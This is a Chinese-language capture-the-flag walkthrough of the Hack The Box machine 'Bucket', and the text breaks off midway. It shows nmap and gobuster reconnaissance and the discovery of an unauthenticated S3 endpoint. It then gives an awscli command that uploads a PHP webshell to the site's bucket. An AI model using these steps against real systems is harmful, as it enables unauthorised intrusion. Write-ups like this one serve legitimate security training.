
基本信息
端口扫描 常规22和80:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -sC -sV 10.10.10.212 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-03 12:17 CST Nmap scan report for bucket.htb (10.10.10.212) Host is up (0.068s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA) | 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA) |_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519) 80/tcp open http Apache httpd 2.4.41 |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Site doesn't have a title (text/html). Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.43 seconds

80 bucket.htb 直接访问80会跳转到bucket.htb然后出错,加hosts后访问:
源码里得到一个子域名,同样加hosts:



s3.bucket.htb 直接访问显示status,扫描目录后访问shell知道这是AWS相关服务:
1
2
3
4
➜ Bucket gobuster dir -u http://s3.bucket.htb -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -k -t 50 /health (Status: 200) /shell (Status: 200)
AWS awscli 直接用awscli,参考官方文档操作:
1
2
3
4
5
6
7
8
9
10
# install awscli sudo apt-get install awscli # configure aws # key直接空着也可以 aws configure AWS Access Key ID [None]: AKIAIOSFODNN7EXAMPLE AWS Secret Access Key [None]: wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY Default region name [None]: us-west-2 Default output format [None]: json
list bucket 1 2 3 ➜ Bucket aws s3 ls --endpoint-url http://s3.bucket.htb --no-sign-request 2020-11-03 00:05:04 adserver

webshell 直接写webshell:
1 aws s3 cp shell.php s3://adserver/shell.php --endpoint-url http://s3.bucket.htb --no-sign-request

查看home目录得到用户名:
